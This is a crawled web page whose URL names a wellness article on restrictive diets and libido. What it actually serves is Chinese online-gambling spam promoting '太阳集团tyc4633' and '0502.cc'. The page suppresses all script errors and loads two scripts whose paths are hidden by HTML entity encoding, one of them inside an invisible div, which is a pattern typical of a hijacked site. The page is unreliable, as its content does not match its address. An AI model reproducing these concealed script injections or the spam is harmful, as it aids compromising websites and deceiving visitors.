

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beliciousmuse.com/restrictive-diets-affect-libido/
body_size: 941
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>太阳集团tyc4633(中国区)有限公司-官方网站</title><meta name="keywords" content="太阳集团tyc4633,太阳成集团tyc4633网站入口" /><meta name="description" content="太阳集团tyc4633♻️【0502.cc】♻️汇集各种游戏平台，提供丰富多样的娱乐选择。我们致力于为玩家提供安全、公平、可靠的游戏环境，体验无与伦比的全球娱乐。" />
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>太阳集团tyc4633</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>